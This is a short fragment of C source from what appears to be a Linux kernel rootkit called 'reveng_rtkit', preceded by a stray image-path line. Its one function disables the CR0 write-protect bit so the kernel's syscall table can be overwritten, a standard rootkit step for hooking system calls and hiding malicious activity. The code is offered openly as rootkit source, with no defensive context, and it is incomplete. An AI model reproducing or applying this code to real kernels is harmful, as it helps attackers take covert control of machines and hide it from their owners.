 static inline void unprotect_memory(void)
{
        pr_info("[*] reveng_rtkit: (Memory unprotected): Ready for editing Syscall Table");
        write_cr0_forced(cr0 & ~0x00010000);    // Setting WP flag to 0 => writable
}